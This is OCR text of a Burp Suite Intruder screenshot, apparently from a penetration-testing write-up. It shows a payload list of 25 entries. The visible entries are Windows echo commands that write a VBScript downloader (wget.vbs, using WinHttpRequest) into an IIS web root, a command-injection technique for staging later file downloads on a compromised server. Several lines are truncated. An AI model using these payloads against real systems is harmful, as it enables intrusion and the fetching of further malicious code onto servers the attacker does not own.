 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 25
Payload type: Simple list Request count: 25
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
echo strUrl = WScript.Arguments.Item(0) > c:\inetpub\wwwroot\wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> c:\inetpub\wwwroot\wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> c:\inetpub\wwwro...
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> c:\inetpub\ww...
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> c:\inetpub\wwwro...
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> c:\inetpub\wwwroot...
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> c:\inetp...
echo Err.Clear >> c:\inetpub\wwwroot\wget.vbs
echo Set http = Nothing >> c:\inetpub\wwwroot\wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> c:\inetpub\ww...
Add Enter a new item
Add from list ... [Pro version only]